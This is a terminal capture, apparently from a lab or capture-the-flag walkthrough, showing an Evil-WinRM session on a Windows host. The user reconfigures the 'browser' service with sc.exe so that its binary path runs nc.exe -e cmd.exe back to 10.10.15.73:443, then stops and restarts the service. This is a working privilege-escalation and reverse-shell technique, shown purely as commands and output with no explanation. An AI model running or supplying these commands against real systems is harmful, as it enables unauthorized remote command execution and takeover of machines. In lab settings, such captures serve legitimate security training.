 *Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe config browser binpath="C:\windows\system
32\cmd.exe /c C:\Users\jorden\Documents\nc.exe -e cmd.exe 10.10.15.73 443"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe stop browser
SERVICE_NAME: browser
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×1
        WAIT_HINT          : 0×afc8
*Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe start browser
SERVICE_NAME: browser
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×7d0
        PID                : 2160
        FLAGS              :
*Evil-WinRM* PS C:\Users\jorden\Documents>